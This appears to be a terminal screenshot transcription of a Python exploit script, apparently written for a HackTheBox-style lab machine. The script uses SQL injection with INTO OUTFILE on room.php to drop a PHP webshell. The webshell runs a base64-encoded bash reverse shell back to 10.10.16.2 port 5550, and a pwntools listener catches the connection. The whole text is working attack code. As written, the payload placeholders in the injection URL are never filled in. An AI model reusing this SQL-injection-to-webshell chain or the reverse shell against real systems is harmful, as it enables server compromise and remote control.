 ✝ nouser@parrot ~ # cat exploit.py 0
File: exploit.py
1 #!/usr/bin/python3
2 import requests
3 import sys
4 import signal
5 import time
6 import threading
7 from pwn import *
8
9 def salida(sig, frame):
10 print("saliendo")
11 sys.exit(1)
12
13 signal.signal(signal.SIGINT, salida)
14
15 base64 = "L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE2LjIvNTU1MCAwPiYxCg=="
16 port = 5550
17 url_ = "http://10.10.10.143"
18 file = "rem.php"
19
20 create_file = "http://10.10.10.143/room.php?cod=10%20union%20select%201,2,%22%3C?php%20system(%27echo%20{base64}%20|base64%20-d%20|bash%20%27);?%3E%22,4,5,6,7%20into%20outfile%20%22/var/www/html/{file}%22--%20-"
21 def pwned_shell():
22 get_file = requests.get(create_file)
23 get_shell = requests.get(f"{url_}/{file}")
24
25 try:
26 threading.Thread(target=pwned_shell, args=()).start()
27 except Exception as e:
28 log.error(str(e))
29
30 server = listen(port, timeout=20).wait_for_connection()
31 server.interactive()
32